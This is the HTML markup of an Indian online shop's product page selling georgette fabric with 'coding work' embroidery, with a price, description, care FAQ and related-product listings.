	<ul class="sub-menu"><li id="mobile-menu-item-21102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21102"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/sofa-cover-fabric/"><span>Sofa Cover Fabric</span></a></li><li id="mobile-menu-item-21103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21103"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/cushion-cover-fabrics/"><span>Cushion Cover Fabrics</span></a></li><li id="mobile-menu-item-21104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21104"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/curtain-fabric/"><span>Curtain Fabric</span></a></li><li id="mobile-menu-item-21105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21105"><a href="https://madhavfashion.com/product-category/luxury-furnishing-fabrics-asia/bed-sheet-fabric/"><span>Bed Sheet Fabric</span></a></li></ul>
</li><li id="mobile-menu-item-21071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21071"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/"><span>Art Gallery</span></a>
	<ul class="sub-menu"><li id="mobile-menu-item-21112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21112"><a href="https://madhavfashion.com/product-category/art-gallery-art-gallery-handcrafted-wall-frames-durable-wall-decor-fabrics-manufacturer-in-india/embroidery-wall-frame-fabric/"><span>Embroidery Wall Frame Fabric</span></a></li></ul>
</li></ul>
</li><li id="mobile-menu-item-21129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21129"><a href="https://madhavfashion.com/responsibility/"><span>RESPONSIBILITY</span></a></li><li id="mobile-menu-item-21126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21126"><a href="https://madhavfashion.com/most-popular-blog-fashion-textile-business/"><span>BLOG</span></a></li><li id="mobile-menu-item-21706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21706"><a href="https://madhavfashion.com/news-events-textile-fashion-fabric-embroidery/"><span>NEWS</span></a></li><li id="mobile-menu-item-21128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21128"><a href="https://madhavfashion.com/contact/"><span>CONTACT US</span></a></li><li id="mobile-menu-item-22910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22910"><a href="https://madhavfashion.com/careers/"><span>CAREERS</span></a>
<ul class="sub-menu"><li id="mobile-menu-item-30177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30177"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-manager/"><span>Embroidery Fabric Field Sales Manager Opportunities at Madhav Fashion in Ahmedabad</span></a></li><li id="mobile-menu-item-30178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30178"><a href="https://madhavfashion.com/careers/embroidery-fabric-field-sales-executive/"><span>Embroidery Fabric Field Sales Executive Job Opportunity at Madhav Fashion in Indore</span></a></li></ul>
</li><li id="mobile-menu-item-29444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29444"><a href="https://madhavfashion.com/privacy-policy/"><span>PRIVACY POLICY</span></a></li></ul></nav>            </div>
		</div>
    </div>
</div>

			
			<div class="page_content_wrap">
								<div class="content_wrap">

					
					<div class="content">
												<a id="content_skip_link_anchor" class="fabric_skip_link_anchor" href="#"></a>
						
				<article class="post_item_single post_type_product">
			<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><span class="woocommerce-breadcrumb-item"><a href="https://madhavfashion.com">Home</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/">Embroidery Fabric</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item"><a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/">Allover Embroidery Fabric</a></span><span class="woocommerce-breadcrumb-delimiter"></span><span class="woocommerce-breadcrumb-item">Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440</span></nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-23250" class="product type-product post-23250 status-publish first instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images woocommerce-product-gallery--with-thumbs" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-150x150.jpg" data-thumb-alt="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-150x150.jpg 150w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-120x120.jpg 120w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-370x370.jpg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-600x450.jpg" class="wp-post-image" alt="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440" data-caption="Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440" data-src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg" data-large_image="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-600x450.jpg 600w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-768x576.jpg 768w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1536x1152.jpg 1536w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-2048x1536.jpg 2048w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-370x278.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-840x630.jpg 840w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-410x308.jpg 410w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-150x150.jpg" data-thumb-alt="11405 (2)" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-150x150.jpg 150w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-120x120.jpg 120w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-370x370.jpg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-scaled.jpg"><img loading="lazy" width="600" height="800" src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-600x800.jpg" class="" alt="11405 (2)" data-caption="" data-src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-scaled.jpg" data-large_image="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-600x800.jpg 600w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-768x1024.jpg 768w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-1152x1536.jpg 1152w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-1536x2048.jpg 1536w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-370x493.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-840x1120.jpg 840w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-410x547.jpg 410w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-2-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-150x150.jpg" data-thumb-alt="11405 (5)" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-150x150.jpg 150w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-120x120.jpg 120w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-370x370.jpg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-scaled.jpg"><img loading="lazy" width="600" height="800" src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-600x800.jpg" class="" alt="11405 (5)" data-caption="" data-src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-scaled.jpg" data-large_image="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-600x800.jpg 600w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-768x1024.jpg 768w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-1152x1536.jpg 1152w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-1536x2048.jpg 1536w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-370x493.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-840x1120.jpg 840w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-410x547.jpg 410w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-5-1-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-150x150.jpg" data-thumb-alt="11405 (3)" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-150x150.jpg 150w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-120x120.jpg 120w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-370x370.jpg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-scaled.jpg"><img loading="lazy" width="600" height="800" src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-600x800.jpg" class="" alt="11405 (3)" data-caption="" data-src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-scaled.jpg" data-large_image="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-scaled.jpg" data-large_image_width="1920" data-large_image_height="2560" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-600x800.jpg 600w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-768x1024.jpg 768w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-1152x1536.jpg 1152w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-1536x2048.jpg 1536w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-370x493.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-840x1120.jpg 840w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-410x547.jpg 410w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-3-scaled.jpg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-150x150.jpg" data-thumb-alt="11405 (4)" data-thumb-srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-150x150.jpg 150w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-120x120.jpg 120w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-370x370.jpg 370w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-scaled.jpg"><img loading="lazy" width="600" height="450" src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-600x450.jpg" class="" alt="11405 (4)" data-caption="" data-src="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-scaled.jpg" data-large_image="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1920" decoding="async" srcset="https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-600x450.jpg 600w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-768x576.jpg 768w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-1536x1152.jpg 1536w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-2048x1536.jpg 2048w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-370x278.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-840x630.jpg 840w, https://madhavfashion.com/wp-content/uploads/2023/06/11405-4-1-410x308.jpg 410w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
	<span class="onsale">-5%</span>
	<h1 class="product_title entry-title">Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>462.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;462.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>440.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;440.00.</span></p>
<div class="woocommerce-product-details__short-description">
	<p>Discover the allure of our exquisite Georgette fabric adorned with fabulous coding work embroidery. Crafted with precision, this fabric from Madhav Fashion showcases intricate details and measures 1 meter with 44&#8243; panna and 38&#8243; inches embroidery.</p>
</div>

	
	<form class="cart" action="https://madhavfashion.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6967acd900779">Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440 quantity</label>
	<input
		type="number"
				id="quantity_6967acd900779"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="23250" class="single_add_to_cart_button button alt">Buy now</button>

		<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_add_to_cart_button"
	 data-tinvwl_product_id="23250">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="23250" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">11405</span></span>

	
	<span class="posted_in">Categories: <a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/" rel="tag">Embroidery Fabric</a>, <a href="https://madhavfashion.com/product-category/embroidery-fabric-manufacturer-supplier-exporter/allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion/" rel="tag">Allover Embroidery Fabric</a></span>
	
	<span class="product_id">Product ID: <span>23250</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Our <a href="https://www.youtube.com/watch?v=BAO6tGAW7gA" target="_blank" rel="noopener">Georgette fabri</a>c is meticulously woven to perfection, ensuring a <a href="https://lightgoldenrodyellow-stork-532719.hostingersite.com/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/" target="_blank" rel="noopener">luxurious</a> feel and graceful drape.</p>
<h6>Exquisite Georgette Fabric with Fabulous Coding Work Embroidery @ 440</h6>
<p><iframe title="Top coding Embroidery fabric manufacturer  madhav fashion" width="1290" height="726" src="https://www.youtube.com/embed/BAO6tGAW7gA?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Indulge in the captivating beauty of our Georgette fabric embellished with fabulous coding work embroidery.</p>
<p><a href="https://docs.google.com/forms/d/e/1FAIpQLSecYAObXGVvEFzXZqPIaNcWqzZnH23wgwjP3u0zhI5uPmZwtg/viewform?usp=sf_link" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" class="wp-image-25600" src="https://madhavfashion.com/wp-content/uploads/2023/10/Get-quick-Details-about-your-requirements.jpg" sizes="(max-width: 687px) 100vw, 687px" srcset="https://madhavfashion.com/wp-content/uploads/2023/10/Get-quick-Details-about-your-requirements.jpg 687w, https://madhavfashion.com/wp-content/uploads/2023/10/Get-quick-Details-about-your-requirements-370x30.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/10/Get-quick-Details-about-your-requirements-410x33.jpg 410w, https://madhavfashion.com/wp-content/uploads/2023/10/Get-quick-Details-about-your-requirements-600x49.jpg 600w" alt="Get quick Details about your requirements" width="333" height="27" /></a></p>
<p>At Madhav Fashion, we present a stunning collection that combines elegance and craftsmanship, offering you a truly enchanting fabric for your creative projects.</p>
<p>Our Georgette fabric is meticulously woven to perfection, ensuring a luxurious feel and graceful drape.</p>
<p>The lightweight and breathable nature of Georgette make it ideal for various clothing applications, such as sarees, dresses, tops, and more. The fabric&#8217;s inherent flow and fluidity add a touch of sophistication to any ensemble.</p>
<p>With our fabulous coding work embroidery, each intricate detail comes to life. The meticulous craftsmanship and attention to detail make every design a masterpiece.</p>
<p>The combination of coding work and Georgette fabric creates a captivating interplay of textures, enhancing the overall appeal of your creations.</p>
<p><a href="https://docs.google.com/forms/d/e/1FAIpQLSftDBWU9MwxBmWR-bVfYFFhBU66UXqIA6Dk2YsbPTyAA0Hzxg/viewform?usp=sf_link" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" class="wp-image-25601" src="https://madhavfashion.com/wp-content/uploads/2023/10/Want-Readymade-Co-ord-Set-Kurti-Saree.jpg" sizes="(max-width: 687px) 100vw, 687px" srcset="https://madhavfashion.com/wp-content/uploads/2023/10/Want-Readymade-Co-ord-Set-Kurti-Saree.jpg 687w, https://madhavfashion.com/wp-content/uploads/2023/10/Want-Readymade-Co-ord-Set-Kurti-Saree-370x30.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/10/Want-Readymade-Co-ord-Set-Kurti-Saree-410x33.jpg 410w, https://madhavfashion.com/wp-content/uploads/2023/10/Want-Readymade-Co-ord-Set-Kurti-Saree-600x49.jpg 600w" alt="Want Readymade Co ord Set, Kurti, Saree" width="333" height="27" /></a></p>
<p>Georgette fabric is a sheer, lightweight material known for its graceful drape and subtle texture.</p>
<p>When combined with intricate coding work embroidery, it creates a stunning and elegant look for various garments and accessories. Here&#8217;s a closer look at the features of georgette fabric and coding work embroidery:</p>
<p><strong>Georgette Fabric:</strong></p>
<ol>
<li><strong>Sheerness</strong>: Georgette is semi-transparent, which adds an element of delicacy to the garment.</li>
<li><strong>Soft Drape</strong>: It has a soft and flowing drape that lends an ethereal quality to clothing.</li>
<li><strong>Texture</strong>: Georgette has a slightly grainy texture, which gives it a unique and luxurious feel.</li>
<li><strong>Versatility</strong>: It is versatile and can be used for a wide range of garments, including sarees, salwar kameez, dresses, and scarves.</li>
<li><strong>Breathability</strong>: Georgette is breathable, making it comfortable to wear in various climates.</li>
<li><strong>Durability</strong>: Despite its delicate appearance, georgette fabric is relatively durable and can withstand regular wear.</li>
</ol>
<p><strong>Coding Work Embroidery:</strong></p>
<ol>
<li><strong>Intricate Detailing</strong>: Coding work embroidery involves creating intricate patterns using a series of stitches, often resembling small knots or dots.</li>
<li><strong>Richness</strong>: This type of embroidery adds richness and depth to the fabric, enhancing its visual appeal.</li>
<li><strong>Texture</strong>: The raised texture of the embroidery adds dimension to the fabric, creating a tactile experience.</li>
<li><strong>Elegance</strong>: Coding work embroidery exudes elegance and sophistication, making it perfect for formal and special occasion wear.</li>
<li><strong>Customization</strong>: Designs can be customized according to individual preferences, incorporating motifs, floral patterns, or geometric shapes.</li>
<li><strong>Time and Skill Intensive</strong>: Coding work embroidery requires a high level of skill and precision, often done by skilled artisans over a period of time.</li>
</ol>
<p>Combining georgette fabric with coding work embroidery results in exquisite garments that are both visually captivating and luxurious to wear. Whether it&#8217;s a saree, a kurta, or a dress, this combination adds a touch of elegance and charm to any outfit, making it perfect for special occasions and events.</p>
<p><a href="https://wa.link/95vb9z" target="_blank" rel="noreferrer noopener"><img loading="lazy" decoding="async" class="wp-image-25602" src="https://madhavfashion.com/wp-content/uploads/2023/10/Whatsapp-us-9099144005.jpg" sizes="(max-width: 600px) 100vw, 456px" srcset="https://madhavfashion.com/wp-content/uploads/2023/10/Whatsapp-us-9099144005.jpg 456w, https://madhavfashion.com/wp-content/uploads/2023/10/Whatsapp-us-9099144005-370x45.jpg 370w, https://madhavfashion.com/wp-content/uploads/2023/10/Whatsapp-us-9099144005-410x50.jpg 410w" alt="Whatsapp us 9099144005" width="334" height="41" /></a></p>
<p><strong>Frequently Asked Questions (F&amp;Q):</strong></p>
<p><strong>Q: What is the width of the fabric? </strong></p>
<p><strong>A:</strong> Our Georgette fabric measures 44 inches in panna (overall width) and 38 inches in embroidery width.</p>
<p><strong>Q: Is this fabric suitable for machine embroidery? </strong></p>
<p><strong>A:</strong> Absolutely! The Georgette fabric with coding work embroidery is compatible with machine embroidery techniques, allowing you to add further embellishments to your creations.</p>
<p><strong>Q: How can I care for this fabric? </strong></p>
<p><strong>A:</strong> We recommend gentle handwashing or dry cleaning for this delicate fabric to maintain its quality and embroidery details. Avoid harsh detergents or vigorous scrubbing.</p>
<p><strong>Q: Can I use this fabric for bridal wear? </strong></p>
<p><strong>A:</strong> Yes, the combination of Georgette fabric and fabulous coding work embroidery lends itself well to bridal wear. Create stunning bridal sarees, lehengas, or gowns that exude elegance and charm.</p>
<p>Embrace the allure of our Georgette fabric with fabulous coding work embroidery, and let your creativity soar. Explore the endless possibilities this exquisite fabric offers, and create breathtaking garments that make a statement of sophistication and style.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fabric">
			<th class="woocommerce-product-attributes-item__label" scope="row">Fabric</th>
			<td class="woocommerce-product-attributes-item__value"><p>georgette</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_use">
			<th class="woocommerce-product-attributes-item__label" scope="row">Use</th>
			<td class="woocommerce-product-attributes-item__value"><p>Perfect for sarees, salwar kameez, dresses, suits, kurtas, kurtis, sherwanis, and other ethnic dresses.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_deals-in">
			<th class="woocommerce-product-attributes-item__label" scope="row">Deals in</th>
			<td class="woocommerce-product-attributes-item__value"><p>Madhav Fashion is a fashion manufacturer dealing in Mumbai, Delhi, Bangalore, Hyderabad, Ahmedabad, Chennai, Kolkata, Surat, Pune, and other major cities across India.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_payment">
			<th class="woocommerce-product-attributes-item__label" scope="row">Payment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Madhav fashion requires advance payment for all orders. Customers are requested to make the payment in advance to confirm their orders.</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_delivery">
			<th class="woocommerce-product-attributes-item__label" scope="row">Delivery</th>
			<td class="woocommerce-product-attributes-item__value"><p>For Delivery takes 15 to 25 days As per the products.<br />
If Placing Order on ready products we will dispatch withing two days.</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-3">

			
				<li class="product type-product post-26658 status-publish first instock product_cat-sequins-embroidery-fabric product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/buy-madhav-fashion-allover-sequins-embroidery-fabric-in-india/">
				
	<span class="onsale">-5%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/12/Buy-Madhav-Fashion-allover-Sequins-Embroidery-fabric-500x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Madhav Fashion allover Sequins Embroidery fabric" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
					<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-loop-button-wrapper tinvwl-woocommerce_before_shop_loop_item_title"
	 data-tinvwl_product_id="26658">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="add-to-wishlist" aria-label="Add to Wishlist" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode tinvwl-loop" data-tinv-wl-list="[]" data-tinv-wl-product="26658" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Add to Wishlist</span><span class="tinvwl_remove_from_wishlist-text">Remove from Wishlist</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Add to Wishlist</div>
</div>
<a rel="nofollow" href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=26658" 
															aria-hidden="true" 
															data-quantity="1" 
															data-product_id="26658"
															data-product_sku="1861 B"
															class="shop_cart icon-shopping-cart button add_to_cart_button product_type_simple product_in_stock ajax_add_to_cart"><span class="icon-anim"></span></a>					<a href="https://madhavfashion.com/product/buy-madhav-fashion-allover-sequins-embroidery-fabric-in-india/" aria-hidden="true" class="shop_link">
						<span class="icon-anim"></span>
					</a>
				</div>
							</div>
			<div class="post_data">
				<div class="post_data_inner">
					<div class="post_header entry-header">
					<h2 class="woocommerce-loop-product__title"><a href="https://madhavfashion.com/product/buy-madhav-fashion-allover-sequins-embroidery-fabric-in-india/">Buy Madhav Fashion Allover Sequins Embroidery Fabric in India</a></h2>			</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>365.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;365.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>345.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;345.00.</span></span>
<a href="/product/exquisite-georgette-fabric-with-fabulous-coding-work-embroidery/?add-to-cart=26658" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_26658" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="26658" data-product_sku="1861 B" aria-label="Add to cart: &ldquo;Buy Madhav Fashion Allover Sequins Embroidery Fabric in India&rdquo;" rel="nofollow" data-success_message="&ldquo;Buy Madhav Fashion Allover Sequins Embroidery Fabric in India&rdquo; has been added to your cart">Buy now</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_26658" class="screen-reader-text">
			</span>
				</div>
			</div>
		</div>
		</li>

			
				<li class="product type-product post-22148 status-publish instock product_cat-embroidery-fabric-manufacturer-supplier-exporter product_cat-allover-embroidery-fabric-top-allover-embroidery-fabric-manufacturers-in-india-madhav-fashion has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
			<div class="post_item post_layout_thumbs"
					>
			<div class="post_featured hover_shop">
								<a href="https://madhavfashion.com/product/thread-work-sequins-embroidery-fabric/">
				
	<span class="onsale">-5%</span>
	<img width="500" height="600" src="https://madhavfashion.com/wp-content/uploads/2023/05/8094-500x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Buy Coding Thread Work sequins embroidery fabric at 645" decoding="async" />				</a>
									<div class="mask"></div>
									<div class="icons">
